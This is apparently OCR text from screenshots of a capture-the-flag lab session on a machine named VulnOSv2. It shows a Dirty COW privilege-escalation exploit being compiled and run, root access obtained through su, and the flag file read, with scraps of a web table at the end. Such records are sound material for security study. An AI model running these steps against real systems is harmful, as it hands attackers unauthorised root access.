 ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
webmin@VulnOSv2:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40487.
cpp -lutil
webmin@VulnOSv2:/tmp$ chmod +x dcow
webmin@VulnOSv2:/tmp$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
webmin@VulnOSv2:/tmp$ su
Password:
root@VulnOSv2:/tmp# ls
40487.cpp  dcow
root@VulnOSv2:/tmp# cd /root
root@VulnOSv2:~# ls
flag.txt
root@VulnOSv2:~# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
root@VulnOSv2:~#
Parrot Terminal
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
┌─[n24009@parrot]─[~]
└──╼ $EXPERIMENT-09 VulnOSv2 finished
You are
Filter by
Show
entries
ID Description Rights Date
Created
1 What is A.I. ? r | w | a 21 Apr
2016
(16:12)
2 Aramaki r | w | a 21 Apr
2016